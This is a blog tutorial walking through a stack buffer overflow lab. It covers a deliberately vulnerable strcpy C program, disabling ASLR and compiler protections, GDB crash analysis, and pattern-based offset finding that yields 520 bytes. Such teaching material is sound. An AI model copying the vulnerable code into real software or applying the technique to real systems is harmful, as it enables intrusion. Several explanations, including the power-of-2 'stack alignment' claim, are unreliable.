Hello once again! If you haven’t already read the previous blog “Buffer Overflow Exploits Demystified: From Theory to Practice Part 1“, I would recommend taking a look at it before diving into this one. In this blog, we will delve into the practical assessment of buffer overflow.
Ground Work
In this blog, we will demonstrate a buffer overflow attack using a simple C program, which was previously shared in my earlier blog. For reference, I will repost the same program here.
     1  #include <stdio.h>
     2  #include <string.h>
     3  int main(int argc, char const *argv[])
     4  {
     5      char buff[500];
     6      strcpy(buff, argv[1]);
     7      printf("%s\n", buff);
     8      return 0;
     9  }
Before compiling the program, we need to disable Address Space Layout Randomization (ASLR) on our target machine. ASLR is one of the protection mechanisms that prevents buffer overflow attacks. For demonstration purposes, we will disable ASLR on our end using the following command on Kali Linux. Please note that you will need to run the following command as a super user:
"$ echo 0 > /proc/sys/kernel/randomize_va_space"Once ASLR is disabled, you can compile the C program using the following command:
"$ gcc -fno-stack-protector -z execstack -o Buffer-in-C -g Buffer-in-C.c"This will create a file named “Buffer-in-C” in the same directory. We are using the following two parameters with the gcc command:
- -fno-stack-protector: This flag disables stack smashing protection. When compiling the program with this flag, you instruct the compiler not to include stack protection mechanisms in the final executables.
- -z execstack: This flag allows the execution of the stack segment.
Let’s proceed to run the executable and verify the result.
$ ./Buffer-in-C "Hello String, Copy Me"
Hello String, Copy Me
We know that our buff variable has 500 bytes assigned to it. To create a buffer overflow, we will need to provide data longer than 500 bytes. Here’s an example:
$ ./Buffer-in-C $(python -c "print('R' * 500)")
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR
In the above command, I used a Python 2 script to generate a 500-byte-long string consisting of the character ‘R’. Notice that we did not receive any Segmentation Fault error. This is because the address allocation always happens in the power of 2n. For instance: if you assign an array of a[9] than 24 which is 16 bytes will get assigned in the stack. This is known as Stack Alignment. Let’s try the same command again, but this time we will repeat it 600 times.
$ ./Buffer-in-C $(python -c "print('R' * 600)")
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR
zsh: segmentation fault  ./Buffer-in-C $(python -c "print('R' * 600)")
Notice how we receive the segmentation fault error. A segmentation fault error occurs when the program attempts to access a memory location that does not belong to it. This type of error is exactly what we are looking for and increases the probability of exploiting the program.
GDB – A GNU Debugger or Grumpy Debugging Buddy
Now we are going to use GDB to load our program.
$ gdb Buffer-in-C -q
Reading symbols from Buffer-in-C...
(gdb)
We have successfully loaded the program. Now let’s try running the program again just to ensure that everything is functioning correctly within our program.
$ gdb Buffer-in-C -q
Reading symbols from Buffer-in-C...
(gdb) run Hello
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C Hello
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Hello
[Inferior 1 (process 960541) exited normally]
We have noticed that our program runs successfully and exits normally. Now we will take advantage of our Python 2 script to run the program and attempt to print the character ‘R’ 600 times. The hexadecimal value of the character ‘R’ is \x52.
(gdb) run $(python2 -c 'print "\x52" * 600')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C $(python2 -c 'print "\x52" * 600')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR

Program received signal SIGSEGV, Segmentation fault.
0x0000555555555196 in main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:9
9  }
Let’s assume the character ‘R’ as our payload. We have successfully triggered the segmentation fault error, and for now, we can assume that the size of our payload needs to be less than 600 bytes. Take note of the memory address ‘0x0000555555555196’. This memory address indicates the exact location in memory where the overflow has disrupted the regular flow of our program. Now, let’s disassemble the main function inside GDB.
(gdb) set disassembly-flavor intel
(gdb) disas main
Dump of assembler code for function main:
   0x0000555555555149 <+0>: push   rbp
   0x000055555555514a <+1>: mov    rbp,rsp
   0x000055555555514d <+4>: sub    rsp,0x210
   0x0000555555555154 <+11>: mov    DWORD PTR [rbp-0x204],edi
   0x000055555555515a <+17>: mov    QWORD PTR [rbp-0x210],rsi
   0x0000555555555161 <+24>: mov    rax,QWORD PTR [rbp-0x210]
   0x0000555555555168 <+31>: add    rax,0x8
   0x000055555555516c <+35>: mov    rdx,QWORD PTR [rax]
   0x000055555555516f <+38>: lea    rax,[rbp-0x200]
   0x0000555555555176 <+45>: mov    rsi,rdx
   0x0000555555555179 <+48>: mov    rdi,rax
   0x000055555555517c <+51>: call   0x555555555030 <strcpy@plt>
   0x0000555555555181 <+56>: lea    rax,[rbp-0x200]
   0x0000555555555188 <+63>: mov    rdi,rax
   0x000055555555518b <+66>: call   0x555555555040 <puts@plt>
   0x0000555555555190 <+71>: mov    eax,0x0
   0x0000555555555195 <+76>: leave
=> 0x0000555555555196 <+77>: ret
End of assembler dump.
The first command, ‘set disassembly-flavor intel’, sets the syntax of the disassembly instructions to Intel format. Here is the disassembled version of our C program. In this disassembly:
- The first column shows the memory addresses (e.g., 0x0000555555555149) where the program instructions are stored in memory.
- The second column shows relative addresses (e.g., <+0>), which are referred to from the location where the main() function started executing.
- The third column shows the operation (e.g., push, mov, etc.) and The last column shows the mnemonic instructions.

At main+4 (<+4>: sub), we observe the ‘sub’ operation with ‘rsp,0x210’. The ‘0x210’ represents the decimal value of 528. This is the location where we are attempting to allocate space inside the stack for our variable ‘buff’. However, our variable is only 500 bytes, not 528. So, why is the machine code allocating 528 bytes when we have only allocated 500 bytes in our program?
Memory address allocation typically follows power-of-2 alignment. When you declare a variable like ‘name[9]’ in your program, which requires 9 bytes of stack space, the compiler will typically allocate 16 bytes because it’s the smallest power of 2 that can accommodate the 9 bytes. This process is known as stack alignment. In our case, with 500 bytes required, the compiler allocates 512 bytes (2^9) due to stack alignment. However, we still have 528 bytes allocated, leaving 16 bytes remaining. We’ll delve deeper into this as we progress through the blog. Here’s how our stack looks for now.
Looking at the assembler dump above, the next instruction we need to pay attention to is the ‘call’ operation at address 0x000055555555517c.
" 0x000055555555517c <+51>: call 0x555555555030 <strcpy@plt> "This is the point where we will execute the Buffer Overflow attack. Lastly, take a close look at the memory address of the ‘RET’ instruction (0x0000555555555196 <+77>: ret). This address is exactly the same as the one we observed when the segmentation fault error occurred within GDB.
Program received signal SIGSEGV, Segmentation fault.
0x0000555555555196 in main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:9
9  }
Breaking Down the Program
Now we will set some breakpoints inside the program to monitor the execution flow within memory. We will set three breakpoints:
- The first breakpoint will be at the beginning of the main() function, where the OS gives control to our program.
- The second breakpoint will be after the execution of the strcpy function.
- The last breakpoint will be at the return address or RET statement.
(gdb) break main
Breakpoint 1 at 0x555555555161: file Buffer-in-C.c, line 6.
(gdb) break * main+63
Breakpoint 2 at 0x555555555188: file Buffer-in-C.c, line 7.
(gdb) break * main+77
Breakpoint 3 at 0x555555555196: file Buffer-in-C.c, line 9.
Let’s run our program again and print the character ‘R’ 600 times.
(gdb) run $(python2 -c 'print "\x52" * 600')
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C $(python2 -c 'print "\x52" * 600')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:6
6      strcpy(buff, argv[1]);
(gdb) disas main
Dump of assembler code for function main:
   0x0000555555555149 <+0>: push   rbp
   0x000055555555514a <+1>: mov    rbp,rsp
   0x000055555555514d <+4>: sub    rsp,0x210
   0x0000555555555154 <+11>: mov    DWORD PTR [rbp-0x204],edi
   0x000055555555515a <+17>: mov    QWORD PTR [rbp-0x210],rsi
=> 0x0000555555555161 <+24>: mov    rax,QWORD PTR [rbp-0x210]
   0x0000555555555168 <+31>: add    rax,0x8
   0x000055555555516c <+35>: mov    rdx,QWORD PTR [rax]
   0x000055555555516f <+38>: lea    rax,[rbp-0x200]
   0x0000555555555176 <+45>: mov    rsi,rdx
   0x0000555555555179 <+48>: mov    rdi,rax
   0x000055555555517c <+51>: call   0x555555555030 <strcpy@plt>
   0x0000555555555181 <+56>: lea    rax,[rbp-0x200]
   0x0000555555555188 <+63>: mov    rdi,rax
   0x000055555555518b <+66>: call   0x555555555040 <puts@plt>
   0x0000555555555190 <+71>: mov    eax,0x0
   0x0000555555555195 <+76>: leave
   0x0000555555555196 <+77>: ret
End of assembler dump.
Our program has reached at the breakpoint 1 which is the start of the main function and stopped there. The current line where the program is stopped is seen using the “=>” symbol. In our case it’ main+24. At this point, we are going to take a look at the registers using the ‘info registers’ command.
(gdb) info registers
rax            0x555555555149      93824992235849
rbx            0x7fffffffdc28      140737488346152
rcx            0x555555557dd8      93824992247256
rdx            0x7fffffffdc40      140737488346176
rsi            0x7fffffffdc28      140737488346152
rdi            0x2                 2
rbp            0x7fffffffdb10      0x7fffffffdb10
rsp            0x7fffffffd900      0x7fffffffd900
r8             0x0                 0
r9             0x7ffff7fcfb10      140737353939728
r10            0x7ffff7fcb858      140737353922648
r11            0x7ffff7fe1e30      140737354014256
r12            0x0                 0
r13            0x7fffffffdc40      140737488346176
r14            0x555555557dd8      93824992247256
r15            0x7ffff7ffd000      140737354125312
rip            0x555555555161      0x555555555161 <main+24>
eflags         0x206               [ PF IF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
As you can see, our index pointer (stored in the rip register) is currently pointing to our main function. These registers are crucial, and it’s important to understand each of them. Remember, the values of these registers will keep changing as we continue executing the program. Here are a few of the important registers:
- rbp – Base Pointer: It points to the previous location inside the stack when the call was transferred to the child function. In our case, the child function is our main() function, and the calling function is the operating system.
- rsp – Stack Pointer: It always points to the top of the stack. It is used to insert (PUSH) items into the stack and remove (POP) items from the stack.
- rip – Instruction Pointer: The instruction pointer iterates through our program and executes instructions. It points to the current instruction. Our goal is to create a buffer overflow exploit to take control of the rip so that we can point it to the location we want.
- r8 to r15 – General purpose registers.
- cs , ss, ds, es, fs, gs – These are segment registers. Code Segment, Stack Segment, Data Segment, Extra Segment, FS & GS are general purpose segment.
Let’s continue the execution of our program.
(gdb) c
Continuing.

Breakpoint 2, 0x0000555555555188 in main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:7
7      printf("%s\n", buff);
(gdb) disas main
Dump of assembler code for function main:
   0x0000555555555149 <+0>: push   rbp
   0x000055555555514a <+1>: mov    rbp,rsp
   0x000055555555514d <+4>: sub    rsp,0x210
   0x0000555555555154 <+11>: mov    DWORD PTR [rbp-0x204],edi
   0x000055555555515a <+17>: mov    QWORD PTR [rbp-0x210],rsi
   0x0000555555555161 <+24>: mov    rax,QWORD PTR [rbp-0x210]
   0x0000555555555168 <+31>: add    rax,0x8
   0x000055555555516c <+35>: mov    rdx,QWORD PTR [rax]
   0x000055555555516f <+38>: lea    rax,[rbp-0x200]
   0x0000555555555176 <+45>: mov    rsi,rdx
   0x0000555555555179 <+48>: mov    rdi,rax
   0x000055555555517c <+51>: call   0x555555555030 <strcpy@plt>
   0x0000555555555181 <+56>: lea    rax,[rbp-0x200]
=> 0x0000555555555188 <+63>: mov    rdi,rax
   0x000055555555518b <+66>: call   0x555555555040 <puts@plt>
   0x0000555555555190 <+71>: mov    eax,0x0
   0x0000555555555195 <+76>: leave
   0x0000555555555196 <+77>: ret
End of assembler dump.
Now we have reached at the break point 2. By this time our strcpy function execution is completes. This is where we will observed the memory flow. Let’s check it our using the following command.
(gdb) x/100x $rsp
0x7fffffffd900: 0xffffdc28  0x00007fff  0x776f6c46     0x00000002
0x7fffffffd910: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd920: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd930: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd940: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd950: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd960: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd970: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd980: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd990: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd9a0: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd9b0: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd9c0: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd9d0: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd9e0: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffd9f0: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda00: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda10: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda20: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda30: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda40: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda50: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda60: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda70: 0x52525252  0x52525252  0x52525252     0x52525252
0x7fffffffda80: 0x52525252  0x52525252  0x52525252     0x52525252
(gdb)
You can check value of any register using the x $ command. If we want to dump a range of values, we use x/x $. Here we wanted to check the contents of the stack and so we used x/100x $rsp.If we observe most of the stack is filled with 52. Computer understands instruction in binary, hex or oct. Now all the 52 are preceded by 0x which means that all these instructions are in hexadecimal. Look at the ascii table and find the value of hexadecimal 52. We find that the value of this is character R. And the instruction x/100x $rsp confirms that we are on the right track. The memory address for the top of the stack is 0x7fffffffd900 which as 0xffffdc28 stored. Let’s continue the execution of our program.
(gdb) c
Continuing.
RRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRRR

Breakpoint 3, 0x0000555555555196 in main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:9
9  }
(gdb) info registers
rax            0x0                 0
rbx            0x7fffffffdc28      140737488346152
rcx            0x7ffff7ec1b00      140737352833792
rdx            0x0                 0
rsi            0x5555555592a0      93824992252576
rdi            0x7ffff7f9fa30      140737353742896
rbp            0x5252525252525252  0x5252525252525252
rsp            0x7fffffffdb18      0x7fffffffdb18
r8             0x400               1024
r9             0x410               1040
r10            0x1000              4096
r11            0x202               514
r12            0x0                 0
r13            0x7fffffffdc40      140737488346176
r14            0x555555557dd8      93824992247256
r15            0x7ffff7ffd000      140737354125312
rip            0x555555555196      0x555555555196 <main+77>
eflags         0x202               [ IF ]
cs             0x33                51
ss             0x2b                43
ds             0x0                 0
es             0x0                 0
fs             0x0                 0
gs             0x0                 0
(gdb)
(gdb) x $rsp
0x7fffffffdb18: 0x52525252Upon looking at the registers, we notice that we’ve overwritten the rbp register. This means once the execution is complete the stack pointer will point to the address 0x5252525252525252. The rip is pointing to the last instruction (main+77) which is RET instruction. Have a look at the memory address of rip (0x555555555196). It is the same address which we saw during the segmentation fault error.
Following to that I am checking the value of $rsp and we can confirm that the character ‘R’ is in there. So we have the character ‘R’ at the top of the stack (x $rsp) and we are executing the ret instruction (rip is pointing to main+77) and continue the execution from this address 0x5252525252525252 which will result in segmentation fault.
(gdb) c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x0000555555555196 in main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:9
9  }
So now we have a good understanding of how this program is executing inside the memory.
Calculating the OffSet and Final Launch
During the debugging, we notice that the value of $rsp is 0x52525252. If we can somehow get the location of the character ‘R’s then we can substitute a legitimate address and force the program counter points to our address. Since it’s only one character, it is really difficult to count inside the memory. We can generate the non-repetitive pattern using the following command which will fill up the stack and then we can calculate the offset. Kali has built-in command to create these pattern.
$ `locate pattern_create`  -l 600
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
Copy this pattern and return to the previous shell where we have our gdb session and run the following command.
(gdb) run Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
Starting program: /home/ringbuffer/Downloads/BufferOverFlow/Buffer-in-C Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:6
6      strcpy(buff, argv[1]);
(gdb)
This way we are trying to pass the unique 600 bytes of pattern and our program has reached to the breakpoint 1. We will just continue the program by pressing ‘c’ and hit the third break point.
(gdb) c
Continuing.

Breakpoint 2, 0x0000555555555188 in main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:7
7      printf("%s\n", buff);
(gdb) c
Continuing.
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9

Breakpoint 3, 0x0000555555555196 in main (argc=2, argv=0x7fffffffdc28) at Buffer-in-C.c:9
9  }
Let’s disassemble the main function to make sure we are at the RET instruction.
(gdb) disas main
Dump of assembler code for function main:
   0x0000555555555149 <+0>: push   rbp
   0x000055555555514a <+1>: mov    rbp,rsp
   0x000055555555514d <+4>: sub    rsp,0x210
   0x0000555555555154 <+11>: mov    DWORD PTR [rbp-0x204],edi
   0x000055555555515a <+17>: mov    QWORD PTR [rbp-0x210],rsi
   0x0000555555555161 <+24>: mov    rax,QWORD PTR [rbp-0x210]
   0x0000555555555168 <+31>: add    rax,0x8
   0x000055555555516c <+35>: mov    rdx,QWORD PTR [rax]
   0x000055555555516f <+38>: lea    rax,[rbp-0x200]
   0x0000555555555176 <+45>: mov    rsi,rdx
   0x0000555555555179 <+48>: mov    rdi,rax
   0x000055555555517c <+51>: call   0x555555555030 <strcpy@plt>
   0x0000555555555181 <+56>: lea    rax,[rbp-0x200]
   0x0000555555555188 <+63>: mov    rdi,rax
   0x000055555555518b <+66>: call   0x555555555040 <puts@plt>
   0x0000555555555190 <+71>: mov    eax,0x0
   0x0000555555555195 <+76>: leave
=> 0x0000555555555196 <+77>: ret
End of assembler dump.
Now let’s check the value of $rsp using the following command.
(gdb) x $rsp
0x7fffffffdb18: 0x72413372
(gdb)
This command says what we have at the top of the stack. We got our value. So switch to the new tab in the terminal and again using the pattern_offset command we can get our offset value.
$ `locate pattern_offset` -q 0x72413372 -l 600
[*] Exact match at offset 520
We use the locate pattern_offset command to find the value of offset. This value might be the different in your case. This means when we allocate the 500 bytes of the memory, we instead got 520 bytes. So here we got our answer of those 16 remaining bytes.
